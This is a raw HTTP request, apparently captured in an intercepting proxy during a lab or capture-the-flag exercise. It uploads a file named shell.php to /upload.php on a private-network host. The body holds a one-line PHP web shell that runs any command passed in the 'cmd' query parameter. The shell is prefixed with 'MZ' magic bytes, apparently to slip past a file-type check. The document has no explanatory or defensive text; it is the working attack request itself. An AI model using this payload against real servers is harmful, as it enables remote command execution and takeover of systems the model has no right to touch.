 1 POST /upload.php HTTP/1.1
2 Host: 192.168.101.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.101.33/
8 Content-Type: multipart/form-data; boundary=---------------------------121179232234159454934469​06239
9 Content-Length: 259
10 Origin: http://192.168.101.33
11 Connection: keep-alive
12 Priority: u=0
13
14 -----------------------------12117923223415945493446906239
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 MZ<?php system($_GET["cmd"]); ?>
19
20 -----------------------------12117923223415945493446906239--
21